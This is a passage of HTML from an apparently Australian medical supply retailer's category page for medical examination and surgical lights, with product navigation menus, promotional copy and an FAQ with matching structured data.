                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/medical-supplies/wound-care/" data-collapsible="navPages-84">
                            Wound Care Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-84" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/medical-supplies/wound-care/">All Wound Care Supplies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/wound-care/bandages/">Bandages</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/wound-care/gauze/">Gauze</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/wound-care/tapes/">Tapes</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/diagnostic-equipment/" data-collapsible="navPages-19">
            Diagnostic Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-19" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/diagnostic-equipment/">All Diagnostic Equipment</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/rapid-test-kits/">Rapid Test Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/diagnostic-equipment/breathalyzer-alcohol-test-kits/" data-collapsible="navPages-108">
                            Breathalyzer &amp; Alcohol Test Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-108" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/diagnostic-equipment/breathalyzer-alcohol-test-kits/">All Breathalyzer &amp; Alcohol Test Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/breathalyzer-alcohol-test-kits/breathalyser-mouthpieces-sampling-cups/">Breathalyser mouthpieces &amp; sampling cups</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/otoscopes-and-ear-specula/">Otoscopes &amp; Ear Speculas</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/drug-test-kits/">Drug Test Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/ecgvital-signs/">ECG/Vital Signs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/blood-pressure-monitors/">Blood Pressure Monitors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/rapid-antigen-tests/">Rapid Antigen Tests</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/stethoscopes/">Stethoscopes</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/disposables-and-consumables/" data-collapsible="navPages-20">
            Disposables &amp; Consumables <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-20" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/disposables-and-consumables/">All Disposables &amp; Consumables</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/kitchen-consumables/">Kitchen Consumables</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/bedding-and-curtains/">Bedding and Curtains</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/face-masks-and-respirators/">Face Masks and Respirators</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/disposables-and-consumables/gloves/" data-collapsible="navPages-34">
                            Disposables Medical Gloves <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-34" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/disposables-and-consumables/gloves/">All Disposables Medical Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/gloves/nitrile-gloves/">Nitrile Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-consumables/disposables-medical-gloves/polyisoprene-gloves/">Polyisoprene Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/gloves/vinyl-gloves/">Vinyl Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/gloves/latex-gloves/">Latex Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/gloves/biodegradable-gloves/">Biodegradable Gloves</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-consumables/paper-rolls-and-towels/">Paper Rolls and Towels</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/" data-collapsible="navPages-25">
                            Protective Wear <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-25" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/">All Protective Wear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/gowns-and-aprons/">Isolation Gowns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/hairnets-and-caps/">Hairnets and Caps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/shoe-covers/">Shoe Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/safety-glasses-and-goggles/">Safety Glasses and Goggles</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/" data-collapsible="navPages-48">
                            Waste Disposal <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-48" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/">All Waste Disposal</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/bin-liners/">Bin Liners</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/autoclave-bags/">Autoclave Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/clinical-waste-bags/">Clinical Waste Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/cytotoxic-waste-bags/">Cytotoxic Waste Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/incinerate-waste-bags/">Incinerate Waste Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/patient-clothing-bags/">Patient Clothing Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/sanitary-liners/">Sanitary Liners</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/waste-bins/">Waste Bins</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/cleaning-wipes/">Disinfectant Wipes</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/mobility-and-care" data-collapsible="navPages-121">
            Mobility &amp; Care <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-121" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/mobility-and-care">All Mobility &amp; Care</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/wheelchairs/">Wheelchairs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/shower-buddy/">Shower Buddy</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/hospital-furniture/" data-collapsible="navPages-22">
            Furniture &amp; Fittings <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-22" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/hospital-furniture/">All Furniture &amp; Fittings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/dispensers/" data-collapsible="navPages-91">
                            Dispensers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-91" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/dispensers/">All Dispensers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/dispensers/glove-dispensers/">Glove Dispensers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/dispensers/liquid-dispensers/">Liquid Dispensers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/dispensers/paper-towel-dispensers/">Paper Towel Dispensers</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/medical-carts/">Medical Carts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/medical-freezers/">Medical Freezers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/treatment-couches/">Treatment Couches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/hospital-furniture/trolleys/" data-collapsible="navPages-69">
                            Trolleys <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-69" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/hospital-furniture/trolleys/">All Trolleys</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/hospital-furniture/trolleys/stainless-steel-trolleys/" data-collapsible="navPages-72">
                            Stainless Steel Trolleys <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-72" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/hospital-furniture/trolleys/stainless-steel-trolleys/">All Stainless Steel Trolleys</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/trolleys/stainless-steel-trolleys/single-trolleys/">Single Trolleys</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/trolleys/stainless-steel-trolleys/double-trolleys/">Double Trolleys</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/trolleys/powder-coated-trolleys/">Powder Coated Trolleys</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/blood-collection-chair/">Blood Stools</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hand-dryers/">Hand Dryers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/air-purifier/">Air Purifier</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/vaccine-fridges/">Vaccine Fridges</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/hospital-beds/">Hospital Beds &amp; Mattresses</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/hospital-furniture/lighting/" data-collapsible="navPages-76">
                            Medical Examination Lights <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-76" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/hospital-furniture/lighting/">All Medical Examination Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/lighting/flexled-lighting/">FlexLED Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/lighting/uled-lighting/">ULED Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/lighting/uled-plus-lighting/">ULED Plus Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/lighting/pml1-wall-mounted-lighting/">PML1 Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/lighting/pml2-wall-mounted-lighting/">PML2 Lighting</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/nutritional-supplements/" data-collapsible="navPages-104">
            Nutritional Supplements <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-104" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/nutritional-supplements/">All Nutritional Supplements</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/nutritional-supplements/thickeners/">Thickeners</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action  navPages-action-depth-max" href="https://www.biofast.com.au/baby-care/">Baby Care</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action  navPages-action-depth-max" href="https://www.biofast.com.au/biodegradable-products/">Biodegradable Products</a>
                </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>
    </ul>
</nav>
      </div>
      <nav class="navUser sticky">
    <ul class="navUser-section">
                    <li class="navUser-item">
                <a class="navUser-action" href="tel:03 8905 4449">Need Help? 03 8905 4449</a>
            </li>
            <li class="navUser-item">
                <a class="navUser-action has-dropdown" href="/wishlist.php">Your Lists </a>
            </li>
    </ul>
</nav>
    </div>
  </div>

</header>
<div data-content-region="below_header--global"></div>
<div data-content-region="below_header"></div>
                <div class="body " data-currency-code="AUD">
     
    <div class="container category category--grid">
        
<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://www.biofast.com.au/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://www.biofast.com.au/hospital-furniture/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Furniture &amp; Fittings</span></a>
            <meta itemprop="position" content="2" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <meta itemprop="item" content="https://www.biofast.com.au/hospital-furniture/lighting/">
                <span class="breadcrumb-label" itemprop="name">Medical Examination Lights</span>
            <meta itemprop="position" content="3" />
        </li>
</ul>

<div class="category__header" id="headerTitleContainer">

  <h1 class="category__title">Medical Examination Lights</h1>
    <span class="category__title-count">
            (Showing 12 of 17)
    </span>
    <div class="category__description">
        <div data-content-region="above_category_description"></div>
        <p style="text-align: justify;">All medical facilities require sufficient medical examination lights to ensure that patients are comfortable in their rooms and that staff can execute procedures and exams precisely. Our knowledge of medical lighting makes us one of the top suppliers of a variety of medical operation and examination lights.&nbsp;</p>
<p style="text-align: justify;">In Australia, we are one of the top providers of a variety of operation theatre lights with our knowledge of medical lighting, we deliver superior quality. The most effective surgical light alternatives for medical institutions are available at Biofast. The selection of surgical operating room lights we provide is tailored to meet the exact requirements of contemporary healthcare institutions.</p>
<p style="text-align: justify;">In order to provide you with the best and highest quality hospital lights, we have optimized our own processes as your suppliers. We also provide more accessibility through our online store, as well as any necessary guidance to help you make a better choice.</p>
<div class="contentsection"><details class="readmoresec">
<summary>Read More</summary>
<h2>Hospital Lights</h2>
<p>Are you searching for reliable and high-quality hospital lights to enhance visibility and efficiency in your medical facility?</p>
<p>Biofast offers an exceptional range of medical examination lights and surgeons lights, designed to meet the rigorous demands of Australian healthcare settings. From operating theatres to patient rooms, our lighting solutions combine precision, durability, and advanced technology to ensure optimal performance.</p>
<p>Whether you&rsquo;re outfitting a new facility or upgrading existing infrastructure, Biofast&rsquo;s hospital lighting options deliver unmatched functionality and compliance with Australian standards.</p>
<h2>Medical Examination Lights</h2>
<p>Medical examination lights are critical for performing accurate and precise diagnostic procedures. Proper lighting ensures clear visibility, enabling healthcare professionals to deliver the highest standard of care.</p>
<ul>
<li><strong>Adjustable Brightness:</strong> Allows for customisable illumination to suit specific procedures.</li>
<li><strong>Shadow-Free Lighting:</strong> Ensures consistent visibility with minimal shadows.</li>
<li><strong>Energy-Efficient Design:</strong> Reduces energy consumption without compromising performance.</li>
<li><strong>Flexible Mounting Options:</strong> Available in wall-mounted, ceiling-mounted, and portable configurations.</li>
<li><strong>Durability:</strong> Built to withstand the daily demands of busy medical environments.</li>
</ul>
<h2>Surgeons Lights</h2>
<p>Surgeons lights are designed for operating theatres, where precision and visibility are paramount. Biofast&rsquo;s range of surgical lighting solutions provides the clarity and focus needed for complex procedures.</p>
<ul>
<li><strong>High-Intensity Illumination:</strong> Delivers bright, focused light for intricate surgical tasks.</li>
<li><strong>Colour Accuracy:</strong> Enhances visibility of tissues and anatomy with excellent colour rendering.</li>
<li><strong>Heat Management:</strong> Reduces heat emission to maintain a comfortable operating environment.</li>
<li><strong>Advanced Technology:</strong> Includes features like dimmable settings and touchless operation.</li>
<li><strong>Ergonomic Design:</strong> Adjustable positioning for optimal convenience and precision.</li>
</ul>
<h2>Features of Our Medical Examination Lights</h2>
<ul>
<li><strong>LED Technology:</strong> Provides brighter, more energy-efficient illumination with a longer lifespan.</li>
<li><strong>Anti-Glare Design:</strong> Reduces eye strain for medical professionals during extended use.</li>
<li><strong>Wide Illumination Range:</strong> Covers a large field of vision for comprehensive examinations.</li>
<li><strong>Portability:</strong> Many models include wheeled stands for easy mobility between rooms.</li>
<li><strong>Sterile Controls:</strong> Touchless or easily sanitised controls to maintain hygiene standards.</li>
</ul>
<h2>Why Choose Us?</h2>
<p>Biofast is a trusted supplier of hospital lights in Australia, providing innovative lighting solutions to support healthcare professionals and improve patient outcomes.</p>
<ul>
<li><strong>Exceptional Range:</strong> From medical examination lights to surgeons lights, we offer options for all medical applications.</li>
<li><strong>Trusted Brands:</strong> Sourced from leading manufacturers, ensuring top-tier quality and reliability.</li>
<li><strong>Advanced Features:</strong> Equipped with modern technology to meet the needs of contemporary healthcare settings.</li>
<li><strong>Compliance:</strong> All products meet or exceed Australian healthcare standards.</li>
<li><strong>Expert Support:</strong> Our knowledgeable team offers personalised guidance to help you choose the right lighting solutions.</li>
<li><strong>Nationwide Delivery:</strong> Reliable shipping ensures timely delivery of your products across Australia.</li>
</ul>
<p>By choosing Biofast, you invest in lighting solutions that enhance both efficiency and patient care.</p>
<div class="row faq_content faqsection">
<h2>FAQs</h2>
<details>
<summary>What types of hospital lights does Biofast offer?</summary>
<p>Biofast provides a range of hospital lights, including medical examination lights, surgeons lights, and general-purpose lights for healthcare facilities.</p>
</details><details>
<summary>Are Biofast lights compliant with Australian standards?</summary>
<p>Yes, all Biofast lighting solutions meet or exceed Australian healthcare regulations.</p>
</details><details>
<summary>Do you offer portable medical examination lights?</summary>
<p>Yes, many of our medical examination lights come with portable stands for easy mobility.</p>
</details><details>
<summary>What is the lifespan of your LED hospital lights?</summary>
<p>Our LED lights are designed for durability and efficiency, with an average lifespan significantly longer than traditional bulbs.</p>
</details><details>
<summary>Can I customise my lighting setup?</summary>
<p>Yes, we offer flexible mounting and configuration options to suit the unique needs of your facility.</p>
</details><details>
<summary>Are your surgeons lights equipped with dimmable settings?</summary>
<p>Yes, many of our surgeons lights include dimmable options to provide optimal lighting for various procedures.</p>
</details><details>
<summary>Do you provide bulk purchasing options for hospital lights?</summary>
<p>Yes, Biofast offers cost-effective bulk purchasing options for hospitals and healthcare centres.</p>
</details><details>
<summary>How do I maintain the cleanliness of my hospital lights?</summary>
<p>Our lights are designed with easy-to-clean surfaces and controls to maintain hygiene in medical environments.</p>
</details></div>
</details></div>
<p>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What types of hospital lights does Biofast offer?","acceptedAnswer":{"@type":"Answer","text":"Biofast provides a range of hospital lights, including medical examination lights, surgeons lights, and general-purpose lights for healthcare facilities."}},{"@type":"Question","name":"Are Biofast lights compliant with Australian standards?","acceptedAnswer":{"@type":"Answer","text":"Yes, all Biofast lighting solutions meet or exceed Australian healthcare regulations."}},{"@type":"Question","name":"Do you offer portable medical examination lights?","acceptedAnswer":{"@type":"Answer","text":"Yes, many of our medical examination lights come with portable stands for easy mobility."}},{"@type":"Question","name":"What is the lifespan of your LED hospital lights?","acceptedAnswer":{"@type":"Answer","text":"Our LED lights are designed for durability and efficiency, with an average lifespan significantly longer than traditional bulbs"}},{"@type":"Question","name":"Can I customise my lighting setup?","acceptedAnswer":{"@type":"Answer","text":"Yes, we offer flexible mounting and configuration options to suit the unique needs of your facility."}},{"@type":"Question","name":"Are your surgeons lights equipped with dimmable settings?","acceptedAnswer":{"@type":"Answer","text":"Yes, many of our surgeons lights include dimmable options to provide optimal lighting for various procedures."}},{"@type":"Question","name":"Do you provide bulk purchasing options for hospital lights?","acceptedAnswer":{"@type":"Answer","text":"Yes, Biofast offers cost-effective bulk purchasing options for hospitals and healthcare centres."}},{"@type":"Question","name":"How do I maintain the cleanliness of my hospital lights?","acceptedAnswer":{"@type":"Answer","text":"Our lights are designed with easy-to-clean surfaces and controls to maintain hygiene in medical environments."}}]}</script>
</p>
        <div data-content-region="below_category_description"></div>
    </div>
</div>

<!-- snippet location categories -->

<div class="page-sidebar" id="faceted-search-container">
    <!--<nav>-->
<!--    -->
<!--        <div class="sidebarBlock">-->
